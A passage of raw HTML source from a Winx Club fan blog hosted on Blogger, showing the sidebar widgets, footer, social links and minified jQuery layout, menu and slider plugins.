<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
